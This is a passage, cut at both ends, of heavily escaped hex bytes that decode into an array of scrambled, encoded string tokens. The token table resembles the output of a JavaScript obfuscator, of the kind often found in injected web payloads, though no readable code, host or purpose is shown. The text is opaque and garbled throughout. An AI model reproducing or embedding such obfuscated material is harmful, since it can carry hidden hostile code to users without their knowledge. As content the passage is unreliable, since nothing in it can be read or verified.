5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x34\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x33\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x35\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x33\x4b\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x33\x4a\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x33\x49\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x32\x47\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x33\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x33\x6e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x32\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x35\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x44\x